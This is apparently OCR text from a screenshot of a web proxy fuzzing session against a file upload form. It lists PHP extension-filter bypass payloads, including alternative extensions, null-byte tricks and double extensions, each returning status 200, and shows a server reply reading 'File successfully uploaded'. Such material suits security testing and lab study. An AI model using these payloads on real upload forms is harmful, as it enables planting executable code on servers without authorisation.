 Request Payload Status Error Timeout Length Comment
5 .php3 200 193
6 .php4 200 193
7 .php5 200 193
9 .pht 200 193
10 .phar 200 193
11 .phpt 200 193
12 .pgif 200 193
13 .phtml 200 193
14 .phtm 200 193
15 .php%00.gif 200 193
16 .php\x00.gif 200 193
17 .php%00.png 200 193
18 .php\x00.png 200 193
19 .php%00.jpg 200 193
20 .php\x00.jpg 200 193
0 200 188
1 .jpeg.php 200 188
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Oct 2021 00:34:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded